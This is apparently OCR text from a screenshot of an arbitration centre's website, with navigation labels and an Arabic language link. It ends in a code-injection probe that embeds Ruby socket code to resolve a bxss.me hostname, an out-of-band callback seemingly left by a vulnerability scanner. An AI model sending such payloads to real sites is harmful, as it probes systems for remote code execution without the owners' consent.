
About the Center
Center Features
Arbitration
 Forms
العربية
me
‘A’.concat(70-3).concat(22*4).concat(113).concat(74).concat(112).concat(67)+(require’socket’ Socket.gethostbyname(‘hitue’+’socqjxyo05141.bxss.me.’)[3].to_s) pHqghUme